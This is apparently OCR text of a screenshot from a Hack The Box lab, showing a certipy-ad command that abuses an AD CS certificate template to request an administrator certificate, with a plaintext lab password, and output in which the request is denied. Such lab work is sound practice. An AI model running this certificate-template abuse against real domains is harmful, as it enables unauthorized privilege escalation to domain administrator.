 privesc : bash
—> certipy-ad req \
-username 'svc_ldap@authority.htb' \
-password 'lDaP_1n_th3_cle4r!' \
-target-ip 10.129.12.250 \
-ca 'AUTHORITY-CA' \
-template 'CorpVPN' \
-upn 'administrator@authority.htb' \
-debug
WOw that's true, it's only allowed for
domain computers... would this work
locally though ?
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[+] Trying to resolve 'AUTHORITY.HTB' at '10.129.12.250'
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.129.12.250[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.129.12.250[\pipe\cert]
[-] Got error while trying to request certificate: code: 0×80094012 - CERTSRV_E_TEMPLATE_DENIED - The permission
s on the certificate template do not allow the current user to enroll for this type of certificate.
[*] Request ID is 2
Would you like to save the private key? (y/N) y
[*] Saved private key to 2.key
[-] Failed to request certificate
—>